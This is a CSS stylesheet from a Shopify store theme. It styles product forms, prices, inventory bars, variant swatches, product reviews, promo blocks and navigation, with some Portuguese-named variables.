.product-form__info-item--quantity>* {
	vertical-align: middle
}

.product-form__info-content {
	display: table-cell;
	width: 100%;
	height: 100%
}

.product-form .select-wrapper,
.product-form__quantity {
	display: inline-block;
	vertical-align: middle
}

.product-form__price-info {
	margin-top: 5px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-form__price-info+.product-form__price-info,
.product-item--horizontal .product-item__action-button--list-view-only+.product-item__action-button,
.product-item--vertical .product-item__action-button--list-view-only+.product-item__action-button,
.rte h1:first-child,
.rte h2:first-child,
.rte h3:first-child,
.rte h4:first-child,
.rte h5:first-child,
.rte h6:first-child {
	margin-top: 0
}

.product-form__quantity {
	width: 65px
}

#shopify-product-reviews .spr-pagination-prev svg,
.product-form__inventory.inventory::before {
	margin-right: 14px
}

.product-form__payment-container {
	display: flex;
	flex-direction: column;
	transition: .5s;
	gap: 8px
}

.product-form__error {
	margin-top: 18px;
	height: 0;
	overflow: hidden;
	transition: height .25s ease-in-out
}

.align-price-discount {
	display: flex;
	flex-direction: row;
	align-items: center
}

.shopify-payment-button__button--unbranded {
	position: relative;
	display: inline-block;
	padding: 0 30px !important;
	line-height: 58px !important;
	border-radius: 5px !important;
	text-align: center;
	background: var(--secondary-button-background) !important;
	color: var(--secondary-button-text-color) !important;
	font-weight: var(--text-font-bolder-weight) !important;
	font-size: var(--base-text-font-size) !important;
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out
}

#shopify-product-reviews .spr-summary-caption,
.price-list,
.price-list2 {
	line-height: 1
}

.shopify-payment-button__button--unbranded:hover {
	background: rgba(var(--secondary-button-background-rgb), .8) !important
}

.shopify-payment-button__button--branded {
	border-radius: 3px;
	overflow: hidden;
	min-height: 48px
}

.pix-bar,
.product-label {
	border-radius: calc(var(--border-radius-theme) - 4px);
}

.shopify-payment-button__more-options {
	margin-top: 8px;
	color: var(--link-color);
	transition: color .2s ease-in-out
}

.shopify-payment-button__more-options:not([disabled]):hover {
	text-decoration: none;
	color: var(--link-color-hover)
}

.shopify-payment-button__more-options[aria-hidden=true] {
	display: none
}

.product-block-list__item--trust .icon--lock {
	width: 18px;
	height: 24px;
	color: var(--heading-color)
}

.product-block-list__item--shipping .shipping-estimator {
	margin-bottom: 10px;
	margin-top: -.435em
}

.product-block-list__item--shipping .shipping-estimator__results {
	margin-top: 26px;
	margin-bottom: -10px
}

.product__refund-policy-link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%
}

.product__refund-policy-link svg {
	width: 8px;
	height: 12px
}

@media screen and (max-width:640px) {
	.product-gallery__carousel {
		margin-left: calc(-1 * var(--mobile-container-gutter));
		margin-right: calc(-1 * var(--mobile-container-gutter))
	}

	.product-form__payment-container .shopify-payment-button {
		margin-top: 16px
	}

	.product-block-list__item:first-child .card {
		border-top: none
	}

	.product-item--horizontal,
	.product-item--list {
		width: 100% !important
	}

	.product-list--collection .product-item__label-list {
		left: 0
	}

	.product-list--collection .spr-starrating .spr-icon.spr-icon {
		font-size: 11px;
		width: 11px;
		height: 11px
	}
}

@media screen and (max-width:999px) {
	.collection__toolbar {
		position: -webkit-sticky;
		position: sticky;
		top: calc(var(--header-height) * 0);
		top: calc(var(--header-height) * var(--header-is-sticky, 0))
	}

	.product-list--scrollable {
		overflow: visible;
		border: none;
		background: 0 0
	}

	.product-list--scrollable .product-item {
		border: none
	}

	.product-list--scrollable .product-item+.product-item {
		border-left: none
	}

	.product-list--scrollable .product-item:first-child {
		border-radius: 3px 0 0 3px
	}

	.product-list--scrollable .product-item:last-child {
		border-radius: 0 3px 3px 0
	}

	.product-list--collection {
		border: none
	}

	.mosaic--three-columns .mosaic__column:nth-child(2) .mosaic__item>:first-child,
	.mosaic--two-columns .mosaic__column:first-child .mosaic__item>:first-child {
		min-height: 340px
	}

	.product-gallery__thumbnail-list::after,
	.product-gallery__thumbnail-list::before {
		content: "";
		display: inline-block;
		vertical-align: middle;
		width: calc(var(--mobile-container-gutter) - 4px)
	}

	.product-gallery__thumbnail {
		display: inline-block;
		vertical-align: top;
		overflow: auto;
		border-radius: calc(var(--border-radius-theme) + 4px)
	}

	.product-block-list__wrapper {
		min-height: 0 !important
	}

	.product-block-list__item--info>.card {
		top: 0 !important
	}

	.scroller {
		overflow: hidden;
		margin: 0 calc(-1 * var(--mobile-container-gutter))
	}

	.scroller--flush {
		margin: 0 !important
	}

	.scroller__inner {
		padding-bottom: 20px;
		margin-bottom: -20px;
		overflow-x: auto;
		overflow-y: hidden;
		-webkit-overflow-scrolling: touch;
		-ms-scroll-snap-type: x mandatory;
		scroll-snap-type: x mandatory;
		white-space: nowrap
	}
}



.product-label {
	display: inline-block;
	padding: 5px 10px;
	color: #fff;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	line-height: 1;
	vertical-align: top;
	width: -webkit-max-content;
	width: -moz-max-content;
	width: max-content
}

.inventory,
.inventory-bar {
	position: relative;
	display: block
}

.product-label--on-sale {
	background: var(--product-on-sale-accent);
	color: var(--product-on-sale-color)
}

.product-label--custom1 {
	background: var(--product-custom-label-1-background);
	color: var(--product-custom-label-1-color)
}

.product-label--custom2 {
	background: var(--product-custom-label-2-background);
	color: var(--product-custom-label-2-color)
}

.label-price {
	color: #fff
}

.price-list2 {
	align-items: baseline
}

.price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	color: var(--product-cor-do-preco-semdesc);
	font-weight: 700
}

.price--highlight {
	margin-right: .3em;
	color: var(--product-cor-do-preco);
	font-weight: 600;
	font-size: 28px
}
.price--highlight-home {
	margin-right: .3em;
	color: var(--product-cor-do-preco);
	font-weight: 600;
	font-size: 28px
}
.price--compare,
.rte blockquote {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.price--compare {
	position: relative;
	color: var(--product-cor-do-preco-riscado);
	font-weight: 400
}

.price--compare::before {
	position: absolute;
	content: "";
	top: 47%;
	left: -1px;
	width: calc(95% + 6px);
	height: 1px;
	background: var(--product-cor-do-preco-riscado);
	font-size: 10px
}

.inventory {
	padding-left: 1.4em;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	line-height: 1.2
}

.inventory::before {
	position: absolute;
	display: inline-block;
	content: "";
	width: 8px;
	height: 8px;
	left: 0;
	top: .45em;
	border-radius: 100%;
	background: currentColor
}

.inventory--high {
	color: var(--product-in-stock-color)
}

.inventory--low {
	color: var(--product-low-stock-color)
}

.inventory-bar {
	margin: 16px 0 10px;
	width: 100%;
	height: 4px;
	border-radius: 3px;
	background: var(--border-color);
	overflow: hidden
}

.inventory-bar--hidden {
	display: none
}

.inventory-bar__progress {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 0;
	display: block;
	transition: width 1.15s ease-in-out
}

.inventory--high+.inventory-bar>.inventory-bar__progress {
	background: var(--product-in-stock-color)
}

.inventory--low+.inventory-bar>.inventory-bar__progress {
	background: var(--product-low-stock-color)
}

.color-swatch-list {
	margin: -2px -6px 0;
	padding-left: 4px
}

.color-swatch {
	position: relative;
	display: inline-block;
	margin: 6px;
	vertical-align: middle
}

.block-swatch__radio,
.color-swatch__radio,
.variant-swatch__radio {
	position: absolute;
	height: 0;
	width: 0;
	opacity: 0
}

.color-swatch__item {
	position: relative;
	display: block;
	width: 18px;
	height: 18px;
	cursor: pointer;
	background-size: cover
}

.color-swatch--view-more .color-swatch__item,
.color-swatch--view-more~.color-swatch,
.color-swatch__item svg {
	display: none
}

.color-swatch__item-link {
	display: none;
	position: relative;
	padding-left: 8px;
	padding-right: 8px;
	height: 18px;
	background-color: var(--secondary-background);
	border-radius: var(--border-radius-theme);
	width: auto;
	line-height: 18px;
	font-size: 12px
}

.color-swatch__button--labelled {
	display: flex;
	align-items: center;
	justify-content: flex-start
}

.color-swatch__label {
	display: inline-block;
	vertical-align: middle;
	margin-left: 14px
}

.color-swatch__button.is-selected .color-swatch__item::after,
.color-swatch__radio:checked+.color-swatch__item::after {
	position: absolute;
	content: "";
	width: calc(100% + 8px);
	height: calc(100% + 8px);
	top: -4px;
	left: -4px;
	border-radius: calc(var(--border-radius-btn) - 10%);
	border: 2px solid var(--accent-color)
}

.color-swatch__item {
  	border-radius: calc(var(--border-radius-btn) - 30%);
}

.color-swatch__button.is-selected .color-swatch__label {
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

#shopify-product-reviews .spr-form-input.spr-starrating,
.color-swatch--view-more .color-swatch__item-link,
.rte img {
	display: block
}

.color-swatch-list--large {
	margin: -4px -8px 0
}

.color-swatch-list--large .color-swatch {
	margin: 8px
}

.color-swatch-list--large .color-swatch__item {
	width: 36px;
	height: 36px
}

.color-swatch-list--stack {
	margin: -3px -7px 0
}

.color-swatch-list--stack .color-swatch__item {
	width: 16px;
	height: 16px
}

.color-swatch-list--stack .color-swatch {
	display: block;
	margin: 7px
}

.color-swatch--disabled .color-swatch__item::before {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: rgba(var(--secondary-background-rgb), .5)
}

.color-swatch--disabled svg,
.variant-swatch--disabled svg {
	display: block;
	position: absolute;
	z-index: 1;
	width: 14px;
	height: 14px;
	top: calc(50% - 7px);
	left: calc(50% - 7px);
	color: #4a4a4a
}

.block-swatch-list {
	margin: -3px -4px 0;
	padding-left: 2px
}

.block-swatch {
	display: inline-block;
	margin: 4px
}

.block-swatch__item {
	display: block;
	padding: 6px 16px 7px;
	text-align: center;
	border: 1px solid var(--form-border-color);
	border-radius: var(--border-radius-theme);
	vertical-align: middle;
	cursor: pointer;
	box-shadow: 0 1px 1px rgba(var(--border-color-rgb), .25)
}

.block-swatch__radio:checked+.block-swatch__item {
	box-shadow: 0 0 0 1px var(--accent-color);
	border-color: var(--accent-color);
	background: rgba(var(--accent-color-rgb), .06);
	color: var(--accent-color)
}

.block-swatch--disabled .block-swatch__item-text {
	position: relative;
	opacity: .5
}

.block-swatch--disabled .block-swatch__item-text::after {
	position: absolute;
	content: "";
	width: calc(100% + 6px);
	height: 1px;
	top: calc(50% + 1px);
	left: -3px;
	background: currentColor
}

.variant-swatch-list {
	margin: -5px -5px -2px -4px
}

.variant-swatch {
	display: inline-block;
	margin: 5px;
	vertical-align: middle
}

.variant-swatch__item {
	position: relative;
	display: block;
	width: 64px;
	padding: 2px;
	cursor: pointer;
	overflow: hidden;
	border: 2px solid #c0c0c052;
	border-radius: var(--border-radius-theme)
}

.product-item--horizontal .product-item__action-button--list-view-only,
.product-item--horizontal .product-item__action-list--list-view-only,
.product-item--vertical .product-item__action-button--list-view-only,
.product-item--vertical .product-item__action-list--list-view-only,
.product-item__secondary-image,
.section__action-link svg,
.variant-swatch__item svg {
	display: none
}

.variant-swatch__radio:checked+.variant-swatch__item {
	border-color: var(--accent-color);
	border-radius: var(--border-radius-theme);
	padding: 0;
	transition-duration: .3s
}

.variant-swatch--disabled img {
	opacity: .5
}

.product-item {
	position: relative;
	padding: 20px;
	min-width: 0;
	flex-shrink: 0;
	background: var(--secondary-background);
	white-space: normal;
	transform: scale(.95);
	border-radius: calc(var(--border-radius-theme) + 8px) !important;
	box-shadow: 0 5px 25px -26px #000;
	transition: .4s cubic-bezier(.2, 0, 0, 1)
}

.product-item:hover {
	margin-top: -6px;
	margin-bottom: 6px;
	transform: scale(.97);
	cursor: pointer
}

.product-item::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	pointer-events: none
}

.product-item__image-wrapper {
	display: block;
	margin-bottom: 20px;
	overflow: hidden;
	border-radius: 10px
}

.product-item__image-wrapper .placeholder-svg {
	height: auto
}

.product-item__label-list {
	position: absolute;
	top: 0;
	left: -1px;
	z-index: 2;
	font-size: 0
}

.product-item__label-list>.product-label {
	display: block;
	border-radius: var(--border-radius-theme);
	background: var(--discount-percentage-background);
	margin: 15px;
	padding: 5px 10px
}

.product-item__price-list {
	display: flex;
	flex-direction: column
}

.align-price-compare-home {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	align-items: center
}

.parcelas-home {
	font-size: 14px;
	margin-bottom: 0
}

@media (max-width:375px) {
	.parcelas-home {
		font-size: 12px;
		margin-bottom: 0;
		display: flex;
		flex-wrap: wrap;
		gap: 4px
	}

	.price-compare-dm {
		font-size: 12px !important
	}
}

.product-item__price-list .price {
	display: inline-block;
	width: max-content;
	margin-top: 5px;
	margin-bottom: 5px
}

.product-item__vendor {
	margin-bottom: 6px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-transform: uppercase
}

.product-item__title,
.product-item__vendor {
	display: block;
	line-height: 1.55
}

.product-item__title {
	margin-bottom: 25px;
	display: -webkit-box
}

.product-item__title+.product-item__vendor {
	margin-bottom: 12px;
	margin-top: -4px
}

.product-item__swatch-list {
	margin: -2px 0 12px;
	white-space: nowrap;
	overflow: hidden
}

.product-item__price-info {
	margin-top: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	line-height: 1
}

.product-item .price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.offer-item__content,
.product-item .price--compare {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-item__reviews-badge {
	display: block;
	margin: 3px 0 0
}

.product-item__inventory::before {
	top: .3em
}

.product-item--horizontal .product-item__action-list,
.product-item--vertical .product-item__action-list {
	margin: 20px 0 5px
}

.product-item--horizontal .product-item__action-button,
.product-item--vertical .product-item__action-button {
	padding-left: 10px;
	padding-right: 10px
}

@media screen and (min-width:1000px) {
	.map {
		display: flex;
		height: 405px;
		padding: 0
	}

	.map__store-list {
		width: 50%;
		max-width: 580px;
		border-right: 1px solid var(--border-color);
		padding: 0 40px 0 30px;
		overflow: auto
	}

	.map__map-container {
		height: 100%;
		flex: 1 0 auto;
		margin: 0
	}

	.map__store-name {
		padding: 20px 0
	}

	.map__store-address {
		margin-bottom: 22px
	}

	.mosaic {
		display: flex
	}

	.mosaic__column {
		display: flex;
		flex-direction: column;
		flex: 1 0 0%
	}

	.mosaic__item {
		display: flex;
		flex-direction: column;
		flex: 1 0 auto
	}

	.mosaic__item>:first-child {
		flex: 1 0 auto;
		height: 100%;
		min-height: 260px
	}

	.mosaic--small .mosaic__item>:first-child {
		min-height: 225px
	}

	.mosaic--large .mosaic__item>:first-child {
		min-height: 300px
	}

	.mosaic--three-columns .mosaic__column:nth-child(2),
	.mosaic--two-columns .mosaic__column:first-child {
		flex-grow: 1.38
	}

	.nav-bar,
	.nav-bar::after {
		background: var(--header-bar-background)
	}

	.nav-bar,
	.nav-bar__item {
		position: relative;
		text-align: center
	}

	.nav-bar {
		display: block;
		left: 0;
		width: 100%
	}

	.nav-bar::after {
		content: "";
		position: absolute;
		height: 100%;
		width: 40px;
		right: 0;
		top: 0
	}

	.nav-bar__item {
		color: var(--header-cordotexto);
		display: inline-block;
		margin-right: 36px;
		padding: 12px 0;
		font-size: 12px;
		text-transform: uppercase;
		font-weight: 600
	}

	.nav-bar__item--static {
		position: static
	}

	.nav-bar__item>.nav-dropdown {
		min-width: calc(100% + 20px);
		border-radius: 10px
	}

	.nav-bar__link {
		display: block;
		cursor: pointer
	}

	.nav-bar__link .icon--arrow-bottom {
		width: 12px;
		height: 8px;
		margin-left: 10px
	}

	.nav-bar__link .icon--nav-triangle {
		opacity: 0;
		position: absolute;
		bottom: -1px;
		width: 20px;
		height: 9px;
		margin-left: -16px;
		z-index: 2;
		transition: .2s ease-in-out
	}

	.nav-bar__link[aria-expanded=true] {
		color: var(--link-color)
	}

	.nav-bar__link[aria-expanded=true] .icon--nav-triangle {
		opacity: 1
	}

	.page__header {
		flex-direction: column;
		align-items: flex-start
	}

	.page__header--centered {
		align-items: center
	}

	.product-gallery__view-in-space[data-shopify-xr-hidden] {
		display: none
	}

	.product-gallery__carousel {
		margin: -4px
	}

	.product-gallery__carousel-item {
		padding: 4px
	}

	.product-gallery--with-thumbnails {
		display: flex;
		flex-direction: row-reverse;
		align-items: flex-start;
		width: 100%
	}

	.product-gallery--with-thumbnails .product-gallery__carousel-wrapper {
		flex: 1 0 auto;
		margin: 10px 5px 0 42px
	}

	.product-gallery {
		margin-bottom: 0
	}

	.product-gallery__thumbnail-list {
		position: relative;
		z-index: 1;
		margin: -2px 0 -2px -3px;
		max-height: 450px;
		width: 96px;
		overflow: auto;
		-ms-overflow-style: none;
		scrollbar-width: none;
		-ms-scroll-chaining: none;
		overscroll-behavior: contain
	}

	.product-gallery__thumbnail-list::-webkit-scrollbar {
		-webkit-appearance: none
	}

	.product-gallery__thumbnail {
		margin: 8px 4px;
		overflow: auto;
		border-radius: calc(var(--border-radius-theme) + 4px)
	}

	.product-block-list {
		position: relative
	}

	.product-block-list__wrapper {
		width: calc(50% - 15px);
		margin-left: 0
	}

	.product-block-list__item--info {
		position: absolute;
		top: 0;
		right: 0;
		width: calc(50% - 15px);
		height: 100%
	}

	/**
 * --------------------------------------------------------------------
 * FEATURED PRODUCT (HOMEPAGE)
 * --------------------------------------------------------------------
 */

/* When within the modal we need to remove the border */
.modal .featured-product .card {
  border: none;
}

.modal .featured-product .card:first-child {
  border-right: 1px solid var(--border-color);
}

@media screen and (min-width: 1000px) {
  .featured-product {
    display: table;
    width: 100%;
    table-layout: fixed;
  }

  .featured-product > * {
    display: table-cell;
    vertical-align: top;
    width: 50%;
  }

  .featured-product > :first-child {
    border-radius: 3px 0 0 3px;
  }

  .featured-product > :last-child {
    border-radius: 0 3px 3px 0;
    border-left: none;
  }
}

	.product-item__label-list {
		left: 0
	}

	.product-item--vertical .product-item__action-list {
		margin: 15px -5px -5px
	}

	.product-item--vertical .product-item__action-button {
		flex: 1 0 auto;
		margin: 5px !important
	}
}

.product-item--horizontal .product-item__info,
.product-item--list .product-item__info {
	padding: 4px 0;
	flex: 1 0 0
}

.product-item--horizontal .product-item__image-wrapper,
.product-item--list .product-item__image-wrapper {
	flex: none;
	width: 120px;
	margin: 0 20px 0 0
}

.product-item--horizontal .spr-starrating .spr-icon.spr-icon {
	font-size: 11px;
	width: 11px;
	height: 11px
}

@media screen and (min-width:641px) {
	.product-gallery__thumbnail {
		width: 72px
	}

	.product-meta__share-buttons {
		margin-top: 0
	}

	.product-meta__label-list+.product-meta__share-buttons {
		margin-top: 22px
	}

	.product-meta__reference,
	.product-meta__reviews-badge {
		margin-bottom: -2px;
		margin-top: 10px
	}

	.product-meta__reviews-badge {
		margin-top: -4px;
		width: -webkit-fit-content;
		width: -moz-fit-content;
		width: fit-content
	}

	.product-meta__reference~.product-meta__share-buttons,
	.product-meta__reviews-badge~.product-meta__share-buttons {
		position: absolute;
		right: 0;
		bottom: 0
	}

	.product-form,
	.product-meta__reference+.product-meta__reviews-badge {
		margin-top: -8px
	}

	.product-meta__reviews-badge .spr-badge .spr-badge-caption {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.product-form__option-name {
		margin-bottom: 7px
	}

	.product-form__variants {
		margin-bottom: 26px
	}

	.product-form__payment-container {
		flex-direction: column;
		align-items: flex-start;
		margin: 0;
		gap: 8px
	}

	.product-form__payment-container>* {
		flex: none;
		width: 100%;
		border-radius: var(--border-radius-btn);
		margin: 0
	}

	.inventory {
		font-size: 1rem
	}

	.inventory-bar {
		margin-top: 23px
	}

	.product-item__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical
	}

	.product-item--list .price:not(.price--compare),
	.product-item--vertical .price:not(.price--compare) {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
		font-weight: 700
	}

	.product-item--horizontal .product-item__image-wrapper {
		width: 110px;
		margin-right: 20px
	}

	.product-item--horizontal .product-item__info {
		flex: 1 0 0
	}

	.product-item--list {
		width: 100% !important;
		align-items: center;
		padding-right: 25px
	}

	.product-item--list .product-item__title {
		font-size: 1rem
	}

	.product-item--list .product-item__image-wrapper {
		width: 180px;
		margin-right: 30px
	}

	.product-item--list .product-item__info {
		display: flex;
		justify-content: space-between;
		flex: 1 0 0;
		margin: 15px 0
	}

	.product-item--list .product-item__action-list {
		display: flex;
		margin-left: 30px;
		min-width: 180px
	}
}

.product-item--compact .product-item__info {
	padding-top: 0
}

.product-item--compact .product-item__price-list:first-child,
.skeleton-paragraph .skeleton-text {
	margin-bottom: 8px
}

.product-item--compact .product-item__reviews-badge {
	margin: 15px 0
}

.promo-block {
	position: relative;
	display: flex;
	min-height: 240px;
	padding: 20px 24px;
	border-radius: 3px;
	overflow: hidden
}

.promo-block--overlay::before,
.promo-block__image-clip,
.promo-block__image-wrapper {
	position: absolute;
	height: 100%;
	top: 0;
	width: 100%;
	left: 0
}

.promo-block--small {
	min-height: 220px
}

.promo-block--large {
	min-height: 260px
}

.promo-block--top-center,
.promo-block--top-left,
.promo-block--top-right {
	align-items: flex-start
}

.promo-block--middle-center,
.promo-block--middle-left,
.promo-block--middle-right {
	align-items: center
}

.promo-block--bottom-center,
.promo-block--bottom-left,
.promo-block--bottom-right {
	align-items: flex-end
}

.promo-block--bottom-right,
.promo-block--middle-right,
.promo-block--top-right {
	text-align: right;
	justify-content: flex-end
}

.promo-block--bottom-center,
.promo-block--middle-center,
.promo-block--top-center {
	text-align: center;
	justify-content: center
}

.promo-block--bottom-left,
.promo-block--middle-left,
.promo-block--top-left {
	text-align: left;
	justify-content: flex-start
}

.promo-block__image-clip {
	overflow: hidden
}

.promo-block__image-wrapper {
	background-repeat: no-repeat;
	background-position: right calc(100% + 15px);
	background-size: auto 185px;
	transition: opacity .2s ease-in-out, background-position .35s ease-in-out
}

.promo-block__image-wrapper--cover {
	background-size: cover !important;
	background-position: center !important;
	transform: scale(1.01);
	transition: .25s ease-in-out
}

.promo-block__inner {
	position: relative;
	z-index: 1
}

.promo-block__content {
	margin-bottom: 1em
}

.promo-block__heading {
	margin-bottom: 3px;
	color: inherit
}

.promo-block__cta {
	margin-top: 3px
}

.promo-block--small .promo-block__image-wrapper {
	background-size: auto 155px
}

.promo-block--overlay::before {
	content: "";
	background: linear-gradient(to top, rgba(0, 0, 0, 0) 15%, rgba(0, 0, 0, .5));
	z-index: 1
}

@media screen and (min-width:641px) {
	.promo-block {
		min-height: 270px;
		padding: 26px 30px
	}

	.promo-block--small {
		min-height: 240px
	}

	.promo-block--large {
		min-height: 300px
	}

	.spr-form-input .spr-icon.spr-icon,
	.spr-summary-starrating .spr-icon.spr-icon {
		width: 17px;
		height: 17px;
		font-size: 17px
	}
}

.spr-starrating.spr-starrating,
.spr-starratings.spr-starratings {
	position: relative;
	display: inline-flex;
	align-items: center;
	margin: 0;
	height: 14px
}

.spr-starrating .spr-icon.spr-icon,
.spr-starratings .spr-icon.spr-icon {
	display: inline-block;
	top: 0;
	height: 13px;
	width: 13px;
	font-size: 13px;
	opacity: 1
}

.modal,
[aria-expanded=true] .plus-button::before {
	opacity: 0
}

.spr-icon.spr-icon::before {
	content: "A" !important;
	display: inline-block;
	font-family: font-theme-star;
	font-size: inherit;
	font-style: normal;
	font-weight: 400;
	vertical-align: top;
	line-height: 1em
}

.spr-icon {
	color: var(--product-review-star-color)
}

.spr-icon-star-empty.spr-icon-star-empty {
	color: rgba(var(--text-color-rgb), .4) !important
}

.spr-icon+.spr-icon {
	margin-left: 4px
}

.spr-badge {
	display: flex !important;
	align-items: center;
	line-height: 1
}

.spr-badge .spr-badge-caption {
	margin-left: 7px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews {
	margin: 0 !important;
	overflow: visible !important
}

#shopify-product-reviews .spr-container {
	padding: 0;
	border: none
}

#shopify-product-reviews .spr-header-title {
	color: var(--heading-color);
	line-height: 1.6;
	margin-bottom: 7px;
	text-align: left
}

#shopify-product-reviews .spr-summary {
	display: flex;
	flex-wrap: wrap;
	text-align: left;
	align-items: center
}

#shopify-product-reviews .spr-summary-actions {
	display: block;
	width: 100%
}

#shopify-product-reviews .spr-button,
#shopify-product-reviews .spr-summary-actions-newreview {
	position: relative;
	display: inline-block;
	padding: 0 30px;
	line-height: 48px;
	border-radius: 8px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
	font-size: var(--base-text-font-size);
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
	float: none;
	background: var(--primary-button-background);
	color: var(--primary-button-text-color)
}

#shopify-product-reviews .spr-form,
#shopify-product-reviews .spr-reviews {
	margin-top: 44px;
	border-top: 1px solid var(--border-color)
}

#shopify-product-reviews .spr-form-submitted+.spr-reviews {
	margin-top: 0;
	border-top: none
}

#shopify-product-reviews .spr-review {
	position: relative;
	border-top: none;
	margin: 28px 0 0;
	padding: 0
}

#shopify-product-reviews .spr-review-header-title {
	margin-bottom: 14px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: 1rem;
	line-height: 1.75
}

#shopify-product-reviews .spr-review-header-byline {
	position: absolute;
	margin: 0;
	bottom: calc(1em + 12px);
	left: 0;
	opacity: 1;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews .spr-review-content,
#shopify-product-reviews .spr-review-reply {
	margin-bottom: calc(1em + 22px)
}

#shopify-product-reviews .spr-review-reply {
	margin-top: -1.4em;
	padding: 0 0 0 12px;
	background: 0 0;
	border-left: 2px solid var(--border-color)
}

#shopify-product-reviews .spr-review-reply-shop {
	float: none
}

#shopify-product-reviews .spr-review-content-body {
	line-height: 1.75;
	font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview {
	color: var(--accent-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	float: none;
	transition: color .2s ease-in-out
}

#shopify-product-reviews .spr-form>form {
	padding-top: 22px
}

#shopify-product-reviews .spr-form-label {
	display: block;
	margin-bottom: 8px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: 1rem
}

#shopify-product-reviews .spr-form-input-email,
#shopify-product-reviews .spr-form-input-text,
#shopify-product-reviews .spr-form-input-textarea {
	display: block;
	padding: 9px 14px;
	border-radius: 8px;
	border: none;
	background: #ededed;
	color: #8a8a8a;
	width: 100%;
	min-height: 48px;
	line-height: normal;
	-webkit-appearance: none;
	resize: none;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

#shopify-product-reviews .spr-form-input-textarea {
	line-height: 1.87;
	max-height: 180px
}

#shopify-product-reviews .spr-form-input::-webkit-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::-moz-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input:-ms-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::-ms-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-message {
	display: block;
	margin-top: 6px;
	padding: 10px 15px;
	word-break: break-word
}

#shopify-product-reviews .spr-form-message-success {
	background: var(--success-background);
	color: var(--success-color)
}

#shopify-product-reviews .spr-form-message-error {
	background: var(--error-background);
	color: var(--error-color)
}

#shopify-product-reviews .spr-pagination {
	margin-top: 16px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	border-top: none
}

#shopify-product-reviews .spr-pagination-page {
	display: inline-block
}

#shopify-product-reviews .spr-pagination-page a,
#shopify-product-reviews .spr-pagination-page.is-active {
	display: block;
	margin: 0 2px;
	padding: 8px 11px;
	line-height: 1
}

#shopify-product-reviews .spr-pagination-page.is-active {
	display: inline-block;
	background: var(--accent-color);
	color: var(--secondary-background);
	border-radius: 3px
}

#shopify-product-reviews .spr-pagination-next svg,
#shopify-product-reviews .spr-pagination-prev svg,
.pagination__next svg,
.pagination__prev svg {
	position: relative;
	width: 8px;
	height: 12px
}

.rte {
	word-break: break-word
}

.rte::after {
	content: "";
	display: block;
	clear: both
}

.rte h1 {
	margin: 1.4em 0 .7em
}

.rte h2 {
	margin: 1.55em 0 .6em
}

.rte h3 {
	margin: 1.8em 0 .8em
}

.rte h4 {
	margin: 1.9em 0 .6em
}

.rte h5 {
	margin: 2.2em 0 .7em
}

.rte h6 {
	margin: 2.5em 0 .6em
}

.rte ol:not(:last-child),
.rte p:not(:last-child),
.rte ul:not(:last-child) {
	margin-bottom: .7em
}

.rte a:not(.button) {
	color: var(--link-color);
	transition: color .2s ease-in-out;
	-webkit-text-decoration: var(--text-link-decoration);
	text-underline-position: under
}

.linkcarrinho {
	color: var(--link-color);
	margin-botton: 2px
}

.rte a:not(.button):hover {
	color: var(--link-color-hover)
}

.rte p+.button {
	margin-top: 1em
}

.rte ul li::before {
	position: absolute;
	left: -18px;
	top: .8em;
	border-radius: 100%
}

.rte ol {
	list-style-position: outside
}

.rte .video-wrapper,
.rte img {
	margin: 2.7em 0;
    width: 100%;
}

.rte blockquote {
	margin: 3em 0 3em 10px;
	padding-left: 20px;
	border-left: 5px solid rgba(var(--text-color-rgb), .4)
}

.rte table {
	margin-top: 2em
}

.section {
	margin: 50px 0
}

.empty-state--extra-tight,
.section--tight,
.shopify-policy__title {
	margin: 30px 0
}

.section--isolated {
	margin: 0 !important;
